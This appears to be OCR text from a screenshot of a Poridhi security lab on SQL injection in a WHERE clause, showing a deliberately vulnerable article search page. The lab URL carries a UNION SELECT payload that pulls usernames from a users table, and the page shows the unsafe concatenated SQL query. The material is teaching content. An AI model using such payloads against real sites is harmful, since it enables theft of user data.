 Poridhi
SQL Injection in WHERE clause
ridhi.io/?category=tech%' UNION SELECT NULL,username,NULL,NULL,NULL FROM users--
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=t...
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=tech%'...
SQ
News & Articles
Search Articles
tech
Current URL:
https://678aa840859cc728c0ad9211-lb-614.bm-
southeast.lab.poridhi.io/?category=tech
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 1
Current search: Search: tech
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%'